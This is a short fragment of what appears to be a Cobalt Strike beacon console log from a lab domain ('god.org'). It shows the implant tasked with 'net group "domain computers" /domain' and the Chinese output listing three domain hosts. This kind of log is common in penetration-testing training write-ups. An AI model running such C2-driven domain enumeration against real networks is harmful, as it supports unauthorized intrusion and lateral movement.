 beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
DEV1$ ROOT-TVI862UBEH$ STU1$
命令成功完成。